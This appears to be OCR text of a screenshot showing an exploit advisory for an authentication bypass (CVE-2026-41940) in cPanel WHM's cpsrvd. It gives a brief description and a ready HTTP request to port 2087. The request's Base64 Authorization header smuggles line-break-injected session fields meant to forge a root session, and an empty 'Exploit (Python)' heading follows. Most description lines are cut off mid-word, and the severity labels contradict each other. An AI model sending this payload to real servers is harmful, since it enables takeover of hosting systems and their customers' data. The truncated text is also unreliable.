
# Reference: CVE-2026-41940 / watchTowr-2026-01

## Description:

A critical authentication bypass vulnerability exists
`cpsrvd` daemon due to improper neutralization of lin
the `whostmgrsession` cookie and `Authorization` head
unauthenticated remote attacker can leverage this fla
session parameters directly into the server's flat-fi
store. By injecting sequences such as `user=root`, `h
`tfa_verified=1`, the attacker subverts the internal 
forcing the system to issue a valid administrative se
(`/cpsessXXXXXXXXXX/`). This grants the attacker full
over the WHM interface and the host operating system 
valid credentials.

STATUS: MEDIUM - HIGH / Vulnerability

[+] Payload:

```http

GET / HTTP/1.1

Host: [TARGET_HOST]:2087

Authorization: Basic

cm9vdDp4DQpzdWNjZXNzZnVsX2ludGVybmFsX2F1dGhfd2l0aF90a
Cookie: whostmgrsession=[PREAUTH_SESSION_ID]

Connection: close

```

[+] Exploit (Python):
